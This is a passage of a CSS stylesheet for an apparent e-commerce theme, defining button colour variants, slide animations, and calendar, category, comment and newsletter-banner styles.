.btn-white.btn-underline:hover,
.btn-white.btn-underline:active,
.btn-white.btn-underline:focus {
    color: #fff;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    color: #f75b10;
    border-color: #fff;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    background-color: #333;
    border-color: #333;
}

.btn-success {
    color: #fff;
    border-color: #799b5a;
    background-color: #799b5a;
}

.btn-success:hover,
.btn-success:active,
.btn-success:focus {
    color: #fff;
    border-color: #8bab6e;
    background-color: #8bab6e;
}

.btn-success.btn-solid {
    color: #799b5a;
    border-color: #fff;
    background-color: #fff;
}

.btn-success.btn-solid:hover,
.btn-success.btn-solid:active,
.btn-success.btn-solid:focus {
    border-color: #799b5a;
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-outline {
    color: #799b5a;
    border-color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-outline:hover,
.btn-success.btn-outline:active,
.btn-success.btn-outline:focus {
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-link {
    background-color: transparent;
    color: #799b5a;
    border-color: #799b5a;
}

.btn-success.btn-link:hover,
.btn-success.btn-link:active,
.btn-success.btn-link:focus {
    color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-underline:hover,
.btn-success.btn-underline:active,
.btn-success.btn-underline:focus {
    color: #799b5a;
}

.btn-warning {
    color: #fff;
    border-color: #ffa800;
    background-color: #ffa800;
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning:focus {
    color: #fff;
    border-color: #ffb424;
    background-color: #ffb424;
}

.btn-warning.btn-solid {
    color: #ffa800;
    border-color: #fff;
    background-color: #fff;
}

.btn-warning.btn-solid:hover,
.btn-warning.btn-solid:active,
.btn-warning.btn-solid:focus {
    border-color: #ffa800;
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-outline {
    color: #ffa800;
    border-color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-outline:hover,
.btn-warning.btn-outline:active,
.btn-warning.btn-outline:focus {
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-link {
    background-color: transparent;
    color: #ffa800;
    border-color: #ffa800;
}

.btn-warning.btn-link:hover,
.btn-warning.btn-link:active,
.btn-warning.btn-link:focus {
    color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-underline:hover,
.btn-warning.btn-underline:active,
.btn-warning.btn-underline:focus {
    color: #ffa800;
}

.btn-secondary {
    color: #fff;
    border-color: #f93;
    background-color: #f93;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    color: #fff;
    border-color: #ffab57;
    background-color: #ffab57;
}

.btn-secondary.btn-solid {
    color: #f93;
    border-color: #fff;
    background-color: #fff;
}

.btn-secondary.btn-solid:hover,
.btn-secondary.btn-solid:active,
.btn-secondary.btn-solid:focus {
    border-color: #f93;
    background-color: #f93;
    color: #fff;
}

.btn-secondary.btn-outline {
    color: #f93;
    border-color: #f93;
    background-color: transparent;
}

.btn-secondary.btn-outline:hover,
.btn-secondary.btn-outline:active,
.btn-secondary.btn-outline:focus {
    background-color: #f93;
    color: #fff;
}

.btn-secondary.btn-link {
    background-color: transparent;
    color: #f93;
    border-color: #f93;
}

.btn-secondary.btn-link:hover,
.btn-secondary.btn-link:active,
.btn-secondary.btn-link:focus {
    color: #f93;
    background-color: transparent;
}

.btn-secondary.btn-underline:hover,
.btn-secondary.btn-underline:active,
.btn-secondary.btn-underline:focus {
    color: #f93;
}

.btn-error {
    color: #fff;
    border-color: #6d1a17;
    background-color: #6d1a17;
}

.btn-error:hover,
.btn-error:active,
.btn-error:focus {
    color: #fff;
    border-color: #8a211d;
    background-color: #8a211d;
}

.btn-error.btn-solid {
    color: #6d1a17;
    border-color: #fff;
    background-color: #fff;
}

.btn-error.btn-solid:hover,
.btn-error.btn-solid:active,
.btn-error.btn-solid:focus {
    border-color: #6d1a17;
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-outline {
    color: #6d1a17;
    border-color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-outline:hover,
.btn-error.btn-outline:active,
.btn-error.btn-outline:focus {
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-link {
    background-color: transparent;
    color: #6d1a17;
    border-color: #6d1a17;
}

.btn-error.btn-link:hover,
.btn-error.btn-link:active,
.btn-error.btn-link:focus {
    color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-underline:hover,
.btn-error.btn-underline:active,
.btn-error.btn-underline:focus {
    color: #6d1a17;
}

.btn-grey {
    color: #fff;
    border-color: #00baa3;
    background-color: #00baa3;
}

.btn-grey:hover,
.btn-grey:active,
.btn-grey:focus {
    color: #fff;
    border-color: #00dec2;
    background-color: #00dec2;
}

.btn-grey.btn-solid {
    color: #00baa3;
    border-color: #fff;
    background-color: #fff;
}

.btn-grey.btn-solid:hover,
.btn-grey.btn-solid:active,
.btn-grey.btn-solid:focus {
    border-color: #00baa3;
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-outline {
    color: #00baa3;
    border-color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-outline:hover,
.btn-grey.btn-outline:active,
.btn-grey.btn-outline:focus {
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-link {
    background-color: transparent;
    color: #00baa3;
    border-color: #00baa3;
}

.btn-grey.btn-link:hover,
.btn-grey.btn-link:active,
.btn-grey.btn-link:focus {
    color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-underline:hover,
.btn-grey.btn-underline:active,
.btn-grey.btn-underline:focus {
    color: #00baa3;
}

.btn.btn-rounded {
    border-radius: 3px;
}

.btn.btn-ellipse {
    border-radius: 30px;
}

.btn.btn-block {
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.btn.btn-block svg {
    display: inline-block;
    vertical-align: middle;
    margin-top: -4px;
}

.btn.btn-sm {
    font-size: 1.3rem;
    padding: 0.77em 1.4em;
}

.btn.btn-lg {
    font-size: 1.8rem;
    padding: 0.95em 1.835em;
}

.btn.btn-xl {
    font-size: 2.4rem;
    padding: 0.84em 1.8em;
}

.btn svg {
    width: 16px;
    height: 16px;
}

.btn-slide-left:hover i,
.btn-slide-left:active i,
.btn-slide-left:focus i {
    -webkit-animation: 0.5s ease slideLeft;
    animation: 0.5s ease slideLeft;
}

.btn-slide-right:hover i,
.btn-slide-right:active i,
.btn-slide-right:focus i {
    -webkit-animation: 0.5s ease slideRight;
    animation: 0.5s ease slideRight;
}

.btn-slide-up:hover i,
.btn-slide-up:active i,
.btn-slide-up:focus i {
    -webkit-animation: 0.5s ease slideUp;
    animation: 0.5s ease slideUp;
}

.btn-slide-down:hover i,
.btn-slide-down:active i,
.btn-slide-down:focus i {
    -webkit-animation: 0.5s ease slideDown;
    animation: 0.5s ease slideDown;
}

.btn-infinite:hover i {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

@-webkit-keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*----------------------------------------
    Calendar
-----------------------------------------*/
.calendar {
    font-size: 1.3rem;
    letter-spacing: 0;
    text-align: center;
}

.calendar .calendar-header {
    position: relative;
    padding: 1.7rem 1rem;
    background-color: #f75b10;
    color: #fff;
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    text-align: center;
    text-transform: capitalize;
    border-radius: 0.3rem;
}

.calendar .calendar-header a {
    color: inherit;
}

.calendar thead {
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    text-transform: uppercase;
}

.calendar th {
    padding: 1.8rem 0 0.9rem;
}

.calendar td {
    padding: 0.9rem 0;
}

.calendar .btn-calendar {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
}

.calendar .btn-calendar i {
    font-weight: 600;
}

.calendar .btn-calendar.btn-calendar-prev {
    left: 2rem;
}

.calendar .btn-calendar.btn-calendar-next {
    right: 2rem;
}

.calendar .btn-calendar:hover {
    color: #fff;
}

.calendar .disabled {
    color: #999;
}

.calendar .today {
    color: #f75b10;
    font-weight: 600;
}

/*------------------------------------
    Category
        - Base
            - Default
            - Group Category
                - Image
                - Icon
            - Category Banner
-------------------------------------*/
.category {
    position: relative;
    font-size: 1rem;
    color: #666;
}

.category a {
    color: inherit;
}

.category a:hover {
    color: #f75b10;
}

.category img {
    display: block;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
}

.category .category-name {
    margin-bottom: 0;
    text-align: center;
    font-size: 1.6rem;
    font-weight: 600;
    line-height: 1.2;
    text-transform: uppercase;
    letter-spacing: -0.025em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category .category-count {
    font-size: 1.4rem;
}

.category p {
    text-align: start;
    font-size: 1.4rem;
    line-height: 1.25;
    letter-spacing: 0;
    color: #666;
}

.category-content .category-list {
    color: #666666;
    text-align: start;
    font-size: 1.3em;
}

.category-content .category-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    line-height: 1.9;
}

.category-content .category-list li::before {
    content: "";
    color: inherit;
    font-family: "wolmart";
    font-size: 1.3rem;
    margin-right: 0.3rem;
    margin-left: -0.3rem;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.category-content .category-list li:hover::before {
    color: #f75b10;
    -webkit-animation: navItemArrow 0.6s linear infinite;
    animation: navItemArrow 0.6s linear infinite;
}

.category-absolute .category-content {
    position: absolute;
    cursor: pointer;
}

.category-default .category-content {
    padding-bottom: 0.2rem;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default .btn {
    position: absolute;
    margin-top: -2rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
    transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
}

.category-default:hover .category-content {
    padding-bottom: 3.2rem;
}

.category-default:hover .btn {
    margin-top: 1rem;
    opacity: 1;
    visibility: visible;
}

.category-default1 .category-content {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(38, 38, 38, 0.8);
    height: 20%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
}

.category-default1 .category-content .category-name {
    padding-bottom: 0;
    color: #fff;
    font-size: 1.4rem;
    letter-spacing: 0.035em;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default1 .category-content .category-count {
    position: absolute;
    font-size: 1.2rem;
    line-height: 1.3;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.category-default1:hover .category-name {
    padding-bottom: 1.7rem;
}

.category-default1:hover .category-count {
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    opacity: 1;
    visibility: visible;
}

.category-group-image,
.category-group-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #eee;
}

.category-group-image > *,
.category-group-icon > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.category-group-image .category-content ul,
.category-group-icon .category-content ul {
    padding-left: 0;
}

.category-group-image {
    padding: 1rem;
    font-size: 1rem;
    height: 100%;
}

.category-group-image .category-content {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    text-align: start;
    padding: 1.1rem 0 0.8rem 3rem;
}

.category-group-image .category-content ul {
    margin: 0;
}

.category-group-image .category-name {
    font-size: 1.6em;
    font-weight: 400;
    text-transform: none;
    margin-bottom: 1.1rem;
    line-height: 1.4;
    text-align: start;
    letter-spacing: 0;
}

.category-group-image a {
    white-space: nowrap;
}

.category-ellipse .category-media {
    border-radius: 50%;
    overflow: hidden;
    border: 0px solid #fff;
    -webkit-transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s, -webkit-box-shadow 0.1s;
}

.category-ellipse .category-content {
    margin-top: 1.7rem;
}

.category-ellipse .category-name:hover {
    color: #f75b10;
}

.category-ellipse:hover .category-media {
    border-width: 8px;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.category-classic {
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.category-classic .category-content {
    left: 0;
    right: 0;
    bottom: 1.5rem;
    overflow: hidden;
    text-align: center;
}

.category-classic .category-name {
    font-size: 1.4rem;
    line-height: 1.45;
    text-transform: capitalize;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category-classic .btn {
    position: absolute;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 100%;
    -webkit-transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, transform 0.3s;
    transition: top 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.category-classic:hover {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
}

.category-classic:hover .category-name {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.category-classic:hover .btn {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-icon .category-media {
    padding: 2.4rem 0.5rem;
    border: 1px solid #eee;
    width: 130px;
    height: 130px;
    max-width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 5rem;
    border-radius: 50%;
    margin: 0 auto 2rem auto;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s, -webkit-box-shadow 0.3s;
}

.category-icon .category-name {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: 0;
}

.category-icon:hover .category-media {
    border-color: #fff;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.category-icon:hover .category-name {
    color: #f75b10;
}

.category-banner .category-content {
    left: 0;
    bottom: 2rem;
    background-color: rgba(38, 38, 38, 0.8);
    border-radius: 0 5rem 5rem 0;
    padding: 1.3rem 3rem;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.category-banner .category-name {
    font-size: 1.4rem;
    color: #fff;
    letter-spacing: 0.035em;
}

.category-banner:hover .category-content {
    background-color: rgba(51, 102, 153, 0.8);
}

.category-center .category-content {
    position: absolute;
    cursor: pointer;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-center .btn {
    visibility: hidden;
    opacity: 0;
    line-height: 0;
    -webkit-transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
    transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
}

.category-center:hover .btn {
    visibility: visible;
    opacity: 1;
    line-height: 1;
}

.category-lg .category-name {
    font-size: 2.8rem;
    font-weight: 700;
    letter-spacing: -0.015em;
    line-height: 1.3;
    white-space: nowrap;
}

.category-lg .category-count {
    font-size: 1.8rem;
    letter-spacing: 0;
    margin-bottom: 1rem;
}

.category-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.category-image a {
    display: block;
    width: 100%;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image .category-media {
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}

.category-image .category-media img {
    display: block;
}

.category-image p {
    font-size: 1.3rem;
    line-height: 1;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image.media-circle .category-media {
    width: 10rem;
    height: 10rem;
    border-radius: 50%;
}

.category-image.text-center p {
    text-align: center;
}

.category-image:hover {
    cursor: pointer;
}

.category-image:hover a {
    color: #f75b10;
}

@media (max-width: 767px) {
    .category-group-image .category-content {
        padding-left: 1.5rem;
    }
}

/* -----------------------------------------------
    Comments
------------------------------------------------- */
.comments .comment {
    position: relative;
    font-size: 1.3rem;
    padding: 3rem 0;
    border-top: 1px solid #eee;
    padding: 4rem 0;
}

.comments .comment:last-child {
    padding-bottom: 2rem;
}

.comments > li {
    position: relative;
    border-top: 1px solid #eee;
    font-size: 1.3rem;
    padding: 3rem 0;
}

.comments ul.children {
    margin-left: 10rem;
}

.comment-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.comment-body .comment-content p {
    margin-bottom: 1.6rem;
    line-height: 1.9;
}

.comment-avatar {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 9rem;
    flex: 0 0 9rem;
    max-width: 9rem;
    margin-right: 2rem;
}

.comment-author {
    margin: 0.5rem 0 1rem;
    font-size: 1.8rem;
    color: #333;
    line-height: 1;
}

.comment-author a {
    margin-right: 0.4rem;
    color: inherit;
}

.comment-date {
    font-size: 1.2rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #999;
}

.ratings-container.comment-rating {
    margin-bottom: 1.3rem;
}

.comment-action > * {
    margin-right: 2.4rem;
}

.comment-action .btn i {
    font-size: 1.4rem;
}

.review-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.review-image figure {
    max-width: 6rem;
    margin-top: 2rem;
    margin-right: 0.6rem;
    border-radius: 0.3rem;
    overflow: hidden;
}

@media (max-width: 575px) {
    .comments .comment-action span {
        display: none;
    }

    .comments ul.children {
        margin-left: 3rem;
    }

    .comment-avatar {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 7rem;
        flex: 0 0 7rem;
        max-width: 7rem;
    }
}

/*-------------------------
    - Expanded Newsletter
    - Banner Newsletter
    - Link Banner Newsletter
    - Sale Banner
-------------------------*/
.expanded-newsletter {
    padding: 2.6rem 4rem 0.5rem;
    border: 2px solid #eee;
}

.expanded-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.expanded-newsletter .icon-box-side .icon-box-icon {
    margin-right: 2rem;
    color: #f75b10;
}

.expanded-newsletter .icon-box-side .icon-box-icon i {
    font-size: 4.8rem;
}

.expanded-newsletter .icon-box-side .icon-box-title {
    font-size: 1.6rem;
    text-transform: uppercase;
    margin-bottom: 2px;
}

.expanded-newsletter .icon-box-side p {
    font-size: 1.4rem;
    letter-spacing: -0.007em;
}

.expanded-newsletter .input-wrapper-inline .form-control {
    min-height: 4.8rem;
    border-color: #ccc;
    border-radius: 2.5rem 0 0 2.5rem;
}

.expanded-newsletter .btn {
    border-radius: 0 2.5rem 2.5rem 0;
    padding-left: 1.91em;
    padding-right: 1.91em;
}

@media (min-width: 1200px) {
    .expanded-newsletter .pl-xl-10 {
        padding-left: 5rem !important;
    }
}

.cta-section .title-separator {
    color: #ccc;
}

.banner-newsletter {
    background-color: #f5f5f5;
    padding: 6.5rem 0 5rem;
    overflow: hidden;
}

.banner-newsletter::before,
.banner-newsletter::after {
    content: "";
    position: absolute;
    height: 59.2rem;
    width: 58.8rem;
    border: 3rem solid;
    top: 53%;
    -webkit-transform: translateY(-50%) rotateZ(45deg);
    transform: translateY(-50%) rotateZ(45deg);
}

.banner-newsletter::before {
    right: 98.8%;
    border-color: #e7e7e7;
    border-radius: 2rem;
}

.banner-newsletter::after {
    left: 93.3%;
    top: 48%;
    border-color: #f1f1f1;
}

.banner-newsletter .banner-content {
    padding: 0 1.5rem;
}

.banner-newsletter .banner-title {
    font-size: 3rem;
    font-weight: 600;
    margin-bottom: 1.5rem;
}

.banner-newsletter .banner-title strong {
    font-weight: 800;
}

.banner-newsletter p {
    margin-bottom: 2.2rem;
    max-width: 62rem;
    font-size: 1.3rem;
    line-height: 2;
}

.banner-newsletter .input-wrapper {
    margin-left: auto;
    margin-right: auto;
    max-width: 55.5rem;
    min-height: 4.8rem;
}

.banner-newsletter .input-wrapper::before {
    content: "";
    display: inline-block;
    position: absolute;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    font-size: 1.8rem;
    color: #666;
    line-height: 1;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -1rem;
}

.banner-newsletter input {
    border: 0;
    border-bottom: 2px solid #ccc;
    margin-right: 1rem;
    padding-left: 2.8rem;
    min-height: 4.8rem;
}

.banner-newsletter .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter .btn {
    padding: 1.08em 1.9em;
}

.banner-newsletter .btn i {
    font-size: 1.8rem;
    margin-top: -0.4rem;
}

.link-banner-newsletter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5.25% 8.4% 4.1% 4.4%;
}

.link-banner-newsletter .banner-title {
    margin-bottom: 0.6rem;
    font-size: 2.6rem;
}

.link-banner-newsletter p {
    max-width: 45.1rem;
    margin-bottom: 2.2rem;
    font-size: 1.3rem;
}

.link-banner-newsletter .input-wrapper-inline {
    max-width: 44.8rem;
}

.link-banner-newsletter .input-wrapper-rounded .form-control {
    min-height: 4.6rem;
    padding: 0.8rem 1.8rem;
    font-size: 1.3rem;
    border-color: #454545;
    border-radius: 0.3rem 0 0 0.3rem;
}

.link-banner-newsletter .btn {
    padding-left: 1.95em;
    padding-right: 1.95em;
    border-radius: 0 0.3rem 0.3rem 0;
}

.link-banner-newsletter .content-right {
    margin-top: 0.3rem;
}

.link-banner-newsletter .content-right a {
    display: block;
    margin-bottom: 2rem;
}

.sale-banner::before {
    content: "";
    position: absolute;
    z-index: 2;
    left: 1px;
    right: 1px;
    top: 1px;
    bottom: 1px;
    border: 5px dashed #fff;
    pointer-events: none;
    -webkit-clip-path: inset(4px 4px 4px 4px);
    clip-path: inset(4px 4px 4px 4px);
}

.sale-banner .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.sale-banner .banner-subtitle {
    position: relative;
    margin-right: 2rem;
    padding: 2.6rem 7px 2.6rem 3.5rem;
    font-size: 4em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #444;
    line-height: 1.2;
    z-index: 1;
    white-space: nowrap;
}

.sale-banner .banner-subtitle span {
    font-size: 0.45em;
    font-weight: 400;
}

.sale-banner .banner-subtitle::before,
.sale-banner .banner-subtitle::after {
    content: "";
    position: absolute;
    right: -24px;
    top: -25px;
    bottom: -20px;
    border-right: 50px solid #454545;
    -webkit-transform: rotate(26deg);
    transform: rotate(26deg);
    z-index: -1;
}

.sale-banner .banner-subtitle::after {
    right: -35px;
    border-right-width: 5px;
}

.sale-banner .content-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 25.7rem);
    flex: 0 0 calc(100% - 25.7rem);
    max-width: calc(100% - 25.7rem);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2.8rem 3.6rem 2.8rem 0;
    background-color: #eee;
}

.sale-banner .banner-title {
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 3.4em;
    font-style: italic;
}

.sale-banner .banner-title span {
    white-space: nowrap;
    -webkit-animation: slideX 60s infinite linear 1s;
    animation: slideX 60s infinite linear 1s;
    display: inline-block;
}

.sale-banner .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
    background-color: #444;
    border-color: #444;
}

.sale-banner .btn i {
    margin-left: 0.3rem;
    font-size: 1.5rem;
}

.sale-banner-section {
    padding-bottom: 0.7rem;
}

.banner-newsletter-bg {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 3rem 5.9rem;
}

.banner-newsletter-bg .content-left {
    margin-right: 5.3rem;
}

.banner-newsletter-bg .content-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.banner-newsletter-bg .banner-title {
    margin-bottom: 0.6rem;
    font-size: 1.6rem;
    line-height: 1;
}

.banner-newsletter-bg p {
    font-size: 1.3rem;
    line-height: 1;
}

.banner-newsletter-bg .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
}

.banner-newsletter-bg .form-control {
    margin-right: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    border: none;
    background-color: #fff;
}

@media (max-width: 991px) {
    .expanded-newsletter {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .expanded-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .banner-newsletter-bg {
        display: block;
        text-align: center;
    }

    .banner-newsletter-bg .content-left {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sale-banner .banner-content {
        display: block;
    }

    .sale-banner .banner-subtitle {
        padding-bottom: 0;
    }

    .sale-banner .banner-subtitle::after,
    .sale-banner .banner-subtitle::before {
        left: -10px;
        bottom: -20px;
        top: auto;
        border-top: 42px solid #454545;
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
    }

    .sale-banner .banner-subtitle::after {
        bottom: -30px;
        border-top-width: 5px;
    }

    .sale-banner .content-right {
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
        max-width: none;
        margin-top: -4rem;
        padding: 4rem 0 3rem;
    }

    .sale-banner .btn {
        margin-left: 3rem;
    }

    .link-banner-newsletter {
        display: block;
        padding: 4rem 3rem 2rem;
    }

    .link-banner-newsletter .content-right {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .link-banner-newsletter .content-right a:first-child {
        margin-right: 2rem;
    }
}

@media (max-width: 575px) {
    .expanded-newsletter .icon-box-side {
        display: block;
        text-align: center;
    }

